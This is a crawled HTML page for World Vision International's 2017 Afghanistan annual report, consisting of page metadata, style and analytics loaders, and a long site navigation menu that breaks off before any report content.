

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.wvi.org/afghanistan/publication/annual-report-2017
body_size: 18964
content:
<!DOCTYPE html>
<html lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/  dc: http://purl.org/dc/terms/  foaf: http://xmlns.com/foaf/0.1/  og: http://ogp.me/ns#  rdfs: http://www.w3.org/2000/01/rdf-schema#  schema: http://schema.org/  sioc: http://rdfs.org/sioc/ns#  sioct: http://rdfs.org/sioc/types#  skos: http://www.w3.org/2004/02/skos/core#  xsd: http://www.w3.org/2001/XMLSchema# ">
  <head>
    <meta charset="utf-8" />
<style>/* @see https://github.com/aFarkas/lazysizes#broken-image-symbol */.js img.lazyload:not([src]) { visibility: hidden; }/* @see https://github.com/aFarkas/lazysizes#automatically-setting-the-sizes-attribute */.js img.lazyloaded[data-sizes=auto] { display: block; width: 100%; }</style>
<meta name="description" content="Read out what we have done for children of Afghanistan and their families in 2017." />
<link rel="canonical" href="https://www.wvi.org/afghanistan/publication/annual-report-2017" />
<meta property="og:url" content="https://www.wvi.org/afghanistan/publication/annual-report-2017" />
<meta property="og:title" content="Annual Report 2017" />
<meta property="og:image" content="https://www.wvi.org/sites/default/files/styles/social_preview_wide/public/Screen_Shot_2018-01-23_at_11.06.58_42.png?itok=M3BeMvRo" />
<meta property="og:image" content="https://www.wvi.org/sites/default/files/styles/social_preview_square/public/Screen_Shot_2018-01-23_at_11.06.58_42.png?itok=3hDTK0-g" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:image" content="https://www.wvi.org/sites/default/files/styles/social_preview_wide/public/Screen_Shot_2018-01-23_at_11.06.58_42.png?itok=M3BeMvRo" />
<meta name="google-site-verification" content="-Uk7RrHxEu-gN2lxaf5TBHMLyDnCDRecVroMwJdx8G8" />
<meta name="google-site-verification" content="G7WAs1ZjUO5fbi4XTiBuvwc87RVcRQqvX30PClcJNwQ" />
<meta name="Generator" content="Drupal 10 (https://www.drupal.org)" />
<meta name="MobileOptimized" content="width" />
<meta name="HandheldFriendly" content="true" />
<meta name="viewport" content="width=device-width, initial-scale=1.0" />
<meta name="ahrefs-site-verification" content="d995eaf048992779bc2a2e830b82d29301b598c5c5727d98f63bda75811fab9f" />
<link rel="icon" href="/sites/default/files/favicon.png" type="image/png" />
<link rel="alternate" hreflang="en" href="https://www.wvi.org/afghanistan/publication/annual-report-2017" />

      <title>Annual Report 2017 | World Vision International</title>

      <!-- Google Tag Manager -->
      <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
            new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
          j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
          'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
        })(window,document,'script','dataLayer','GTM-WCWLCJ8');</script>
      <!-- End Google Tag Manager -->

      <link rel="preload" href="//fonts.googleapis.com/css2?family=Lato:wght@400;700;900&family=Lora:wght@600&family=Poppins:wght@400;500&family=Roboto:wght@400;700&display=swap" as="style" onload="this.onload=null;this.rel='stylesheet'">
      <noscript>
        <link rel="stylesheet" href="//fonts.googleapis.com/css2?family=Lato:wght@400;700;900&family=Lora:wght@600&family=Poppins:wght@400;500&family=Roboto:wght@400;700&display=swap">
      </noscript>
      <link rel="preconnect" href="https://fonts.googleapis.com">
      <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
      <link href="https://fonts.googleapis.com/css2?family=Inter:ital,opsz,wght@0,14..32,100..900;1,14..32,100..900&family=Merriweather:ital,opsz,wght@0,18..144,300..900;1,18..144,300..900&display=swap" rel="stylesheet">

      <link rel="stylesheet" media="all" href="/sites/default/files/css/css_qPL7_xloKgDmqFJGpouIdE_TtnyoGAPxu22G6zvRBZU.css?delta=0&amp;language=en&amp;theme=wvi_2018&amp;include=eJxtiEsOgzAMBS8UcOmqt4kceIos7LjCfMTti7pEbGY0gy2P7rPgkn1VuI0gPMxceEEyaeILt4ocbEq37nm6ToozVhgVDqRdcAT92ZtPmyIdu-T3a_hQVS-sXaynSqs_C982CA" />
<link rel="stylesheet" media="all" href="/sites/default/files/css/css_GtsJ7wTr_KqXVJR7Zdpgi-e5hddNYTDAxuRfgdKIsI8.css?delta=1&amp;language=en&amp;theme=wvi_2018&amp;include=eJxtiEsOgzAMBS8UcOmqt4kceIos7LjCfMTti7pEbGY0gy2P7rPgkn1VuI0gPMxceEEyaeILt4ocbEq37nm6ToozVhgVDqRdcAT92ZtPmyIdu-T3a_hQVS-sXaynSqs_C982CA" />
<link rel="stylesheet" media="all" href="/sites/default/files/css/css_XPtAeZ0FrQ4QAy-lin1-1VbC-r1_WlxQNkHdkaJjcx0.css?delta=2&amp;language=en&amp;theme=wvi_2018&amp;include=eJxtiEsOgzAMBS8UcOmqt4kceIos7LjCfMTti7pEbGY0gy2P7rPgkn1VuI0gPMxceEEyaeILt4ocbEq37nm6ToozVhgVDqRdcAT92ZtPmyIdu-T3a_hQVS-sXaynSqs_C982CA" />
<link rel="stylesheet" media="all" href="/sites/default/files/css/css_7Xay2bj5WZoUsTZ3hsLmEGb1iFfkZW9UU3XAIPipmuA.css?delta=3&amp;language=en&amp;theme=wvi_2018&amp;include=eJxtiEsOgzAMBS8UcOmqt4kceIos7LjCfMTti7pEbGY0gy2P7rPgkn1VuI0gPMxceEEyaeILt4ocbEq37nm6ToozVhgVDqRdcAT92ZtPmyIdu-T3a_hQVS-sXaynSqs_C982CA" />
<link rel="stylesheet" media="all" href="/sites/default/files/css/css_1OBI_98qbAMsBf1SEo2o7tfM83sjLCmhZPshvAw6sHE.css?delta=4&amp;language=en&amp;theme=wvi_2018&amp;include=eJxtiEsOgzAMBS8UcOmqt4kceIos7LjCfMTti7pEbGY0gy2P7rPgkn1VuI0gPMxceEEyaeILt4ocbEq37nm6ToozVhgVDqRdcAT92ZtPmyIdu-T3a_hQVS-sXaynSqs_C982CA" />

      
  </head>
  <body class="page--publication">
  <!-- Google Tag Manager (noscript) -->
  <noscript>
    <iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WCWLCJ8" height="0" width="0" style="display:none;visibility:hidden"></iframe>
  </noscript>
  <!-- End Google Tag Manager (noscript) -->
    <a href="#main-content" class="visually-hidden focusable">
    Skip to main content
  </a>
  
    <div class="dialog-off-canvas-main-canvas" data-off-canvas-main-canvas>
    



<div class="region region-topnav header hidden--tablet">
  <div class="header__container">
    <div class="header__container--top">
      <div class="container">
        <div class="header__container--top--left">
          <div id="block-sitebranding" class="block block-system block-system-branding-block block--sitebranding">
  
    
              <a class="topnav__logo" href="/" title="Home" rel="home">
        <img src="/themes/custom/wvi_2018/logo.svg" alt="Home" width="736" height="146" />
      </a>
          
</div>

        </div>
        <div class="header__container--top--right">
          <div class="header__container--top--right__menu">
            <nav role="navigation" aria-labelledby="block-getinvolved-menu" id="block-getinvolved" class="block block-menu navigation menu--get-involved">
            
  <h2 class="visually-hidden" id="block-getinvolved-menu">Get Involved</h2>
  

        
              <ul class="menu-get-involved">
                    <li class="menu-item--donate">
        <a href="/donate" class="donate" data-drupal-link-system-path="node/72886">Donate</a>
              </li>
                <li class="menu-item--get-involved">
        <a href="/get-involved" data-drupal-link-system-path="node/72911">Get Involved</a>
              </li>
        </ul>
  


  </nav>

          </div>
          <div class="header__container--top--right__lang">
            <div class="language-switcher-language-url block block-language block-language-blocklanguage-interface block--anguageswitcher" id="block-languageswitcher" role="navigation">
  
    
      
  </div>

          </div>
          <div class="header__container--top--right__search">
            <form class="region-topnav__search-form" action="/search">
  <div>
    <a class="region-topnav__search-icon" href="/search"></a>
    <input class="region-topnav__search-input" type="text" name="search" value="" placeholder="Search WVI.ORG">
    <input class="region-topnav__search-submit" type="submit" value="Search">
          <div class="hide-search" aria-label="Close Search"></div>
  
  </div>
</form>

<div class="show-search" role="button" aria-label="Search Site"></div>            <div class="header__container--top--right__menu__hamburger icon-hamburger hidden--desktop"></div>
          </div>
        </div>
      </div>
    </div>
    <div class="header__container--main">
      <nav role="navigation" aria-labelledby="block-mainnavigation-menu" id="block-mainnavigation" class="block block-menu navigation menu--main region-topnav__menu--main">
            
  <h2 class="visually-hidden" id="block-mainnavigation-menu">Main navigation</h2>
  

        
<div class="container">
  <ul class="menu menu-level-0">
            
      <li class="menu-item menu-item--expanded menu-item--who-we-are">
        <div class="menu_link_title"><a href="/about-us" data-drupal-link-system-path="node/72551">Who We Are</a></div><div class="menu_link_title_chevron"></div>
                          <div class="menu-dropdown-wrapper menu-dropdown">
            <div class="container container-medium">
              
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-0 menu-type-default">
              
  <ul class="menu menu-level-1">
                  
        <li class="menu-item menu-item--expanded">
          <a href="/about-us" data-drupal-link-system-path="node/72551">About Us</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-1 menu-type-default">
              
  <ul class="menu menu-level-2">
                  
        <li class="menu-item">
          <a href="/our-history" data-drupal-link-system-path="node/72646">Our History</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/about-us/our-leadership" data-drupal-link-system-path="node/72861">Our Leadership</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/about-us/our-vision-and-values">Our Vision &amp; Values</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://www.wvi.org/role-faith">Our Faith</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/our-partners" data-drupal-link-system-path="group/1026">Our Partners</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/about-us/our-structure" data-drupal-link-system-path="node/72641">Our Structure</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
          </ul>



      </div>



                  </li>
                      
        <li class="menu-item menu-item--expanded">
          <a href="/our-approaches" data-drupal-link-system-path="node/72731">Our Approaches</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-1 menu-type-default">
              
  <ul class="menu menu-level-2">
                  
        <li class="menu-item">
          <a href="https://www.wvi.org/advocacy">Advocacy</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/our-work/disaster-management" data-drupal-link-system-path="group/606">Emergency Relief</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/our-promise">Our Global Strategy</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/development/transformational-development" data-drupal-link-system-path="shorthand-story/1061">Transformational Development </a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
          </ul>



      </div>



                  </li>
                      
        <li class="menu-item menu-item--expanded">
          <a href="/contact-us" data-drupal-link-system-path="node/72846">Contact Us</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-1 menu-type-default">
              
  <ul class="menu menu-level-2">
                  
        <li class="menu-item">
          <a href="https://www.wvi.org/careers">Careers and Internships</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
          </ul>



      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://www.wvi.org/about-us/faq">FAQ</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-1 menu-type-default">
              
      </div>



                  </li>
          </ul>



      </div>



            </div>
          </div>
              </li>
                
      <li class="menu-item menu-item--expanded menu-item--what-we-do">
        <div class="menu_link_title"><a href="/our-work" data-drupal-link-system-path="node/72681">What We Do</a></div><div class="menu_link_title_chevron"></div>
                          <div class="menu-dropdown-wrapper menu-dropdown">
            <div class="container container-medium">
              
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-0 menu-type-default">
              
  <ul class="menu menu-level-1">
                  
        <li class="menu-item menu-item--expanded">
          <a href="/all-sectors" data-drupal-link-system-path="node/72906">Focus Areas</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-1 menu-type-default">
              
  <ul class="menu menu-level-2">
                  
        <li class="menu-item">
          <a href="/our-work/child-protection" data-drupal-link-system-path="group/641">Child Protection</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/our-work/cleanwater" data-drupal-link-system-path="group/576">Clean Water and Sanitation</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/our-work/education" data-drupal-link-system-path="group/586">Education</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://www.wvi.org/fragile-contexts-programming">Fragile Context Programming</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/our-work/health" data-drupal-link-system-path="group/646">Health &amp; Nutrition</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/our-work/economic-development">Livelihoods</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/all-sectors" data-drupal-link-system-path="node/72906">View All Sectors</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
          </ul>



      </div>



                  </li>
                      
        <li class="menu-item menu-item--expanded">
          <a href="/our-work/emergencies" data-drupal-link-system-path="group/1236">Emergency Response</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-1 menu-type-default">
              
  <ul class="menu menu-level-2">
                  
        <li class="menu-item">
          <a href="https://www.wvi.org/emergencies/afghanistan">Afghanistan Emergency Response</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://www.wvi.org/emergencies/el-nino-drought-response">El Niño Drought Response</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://www.wvi.org/emergencies/emergency-mpox-response">Emergency Mpox Response</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://www.wvi.org/emergencies/hunger-crisis">Global Hunger Crisis</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://www.wvi.org/emergencies/middle-east-crisis-response">Middle East Crisis Response</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://www.wvi.org/myanmar/myanmar-earthquake-response">Myanmar Earthquake Response</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://www.wvi.org/emergencies/sudan-crisis-response">Sudan Crisis Response</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://www.wvi.org/emergencies/syria-crisis-response">Syria Crisis Response</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://www.wvi.org/emergencies/ukraine">Ukraine Crisis</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://www.wvi.org/emergencies/venezuela-crisis">Venezuela Crisis</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://www.wvi.org/emergencies/yemen">Yemen Emergency Response</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
          </ul>



      </div>



                  </li>
                      
        <li class="menu-item menu-item--expanded">
          <a href="/advocacy">Campaigns</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-1 menu-type-default">
              
  <ul class="menu menu-level-2">
                  
        <li class="menu-item">
          <a href="https://www.wvi.org/ENOUGH">ENOUGH food for every child</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/ittakesaworld" data-drupal-link-system-path="group/1">Ending Violence Against Children</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
          </ul>



      </div>



                  </li>
          </ul>



      </div>



            </div>
          </div>
              </li>
                
      <li class="menu-item menu-item--expanded menu-item--where-we-work">
        <div class="menu_link_title"><a href="/locations" data-drupal-link-system-path="node/72811">Where We Work</a></div><div class="menu_link_title_chevron"></div>
                          <div class="menu-dropdown-wrapper menu-dropdown">
            <div class="container container-medium">
              
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-0 menu-type-default">
              
  <ul class="menu menu-level-1">
                  
        <li class="menu-item menu-item--expanded">
          <a href="/africa" data-drupal-link-system-path="node/72761">Africa</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-1 menu-type-default">
              
  <ul class="menu menu-level-2">
                  
        <li class="menu-item">
          <a href="/angola" data-drupal-link-system-path="group/196">Angola</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/emergency/burkina-faso" data-drupal-link-system-path="group/1196">Burkina Faso</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/burundi" data-drupal-link-system-path="group/201">Burundi</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/emergency/central-african-republic" data-drupal-link-system-path="group/536">Central African Republic</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/chad" data-drupal-link-system-path="group/206">Chad</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/congo" data-drupal-link-system-path="group/211">Congo</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/eswatini" data-drupal-link-system-path="group/1031">Eswatini</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/ethiopia" data-drupal-link-system-path="group/216">Ethiopia</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/ghana" data-drupal-link-system-path="group/221">Ghana</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/kenya" data-drupal-link-system-path="group/226">Kenya</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/lesotho" data-drupal-link-system-path="group/231">Lesotho</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/malawi" data-drupal-link-system-path="group/236">Malawi</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/mali" data-drupal-link-system-path="group/506">Mali</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/mauritania" data-drupal-link-system-path="group/241">Mauritania</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/mozambique" data-drupal-link-system-path="group/246">Mozambique</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/niger" data-drupal-link-system-path="group/251">Niger</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/rwanda" data-drupal-link-system-path="group/511">Rwanda</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/senegal" data-drupal-link-system-path="group/1116">Senegal</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/sierra-leone" data-drupal-link-system-path="group/261">Sierra Leone</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/somalia">Somalia</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="http://wvi.org/south-africa">South Africa</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/south-sudan" data-drupal-link-system-path="group/276">South Sudan</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/sudan" data-drupal-link-system-path="group/281">Sudan</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/tanzania" data-drupal-link-system-path="group/291">Tanzania</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/uganda" data-drupal-link-system-path="group/296">Uganda</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/zambia" data-drupal-link-system-path="group/301">Zambia</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/zimbabwe" data-drupal-link-system-path="group/306">Zimbabwe</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
          </ul>



      </div>



                  </li>
                      
        <li class="menu-item menu-item--expanded">
          <a href="/americas" data-drupal-link-system-path="node/72766">Americas</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-1 menu-type-default">
              
  <ul class="menu menu-level-2">
                  
        <li class="menu-item">
          <a href="https://www.worldvision.bo/">Bolivia</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://visaomundial.org.br/">Brazil</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://www.worldvision.ca/">Canada</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://www.worldvision.cl/">Chile</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://www.worldvision.co/">Colombia</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://www.worldvision.cr/">Costa Rica</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
